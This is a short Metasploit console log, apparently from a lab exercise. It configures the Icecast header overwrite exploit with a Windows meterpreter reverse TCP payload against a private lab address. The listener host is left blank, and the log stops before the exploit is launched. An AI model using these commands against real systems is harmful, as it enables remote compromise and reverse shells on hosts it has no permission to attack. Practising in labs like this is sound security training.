 msf5 > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 > set LHOST
LHOST =>
msf5 > set RHOSTS 10.10.242.201
RHOSTS => 10.10.242.201
msf5 > use icecast
[*] Using configured payload windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
[*] Using exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) >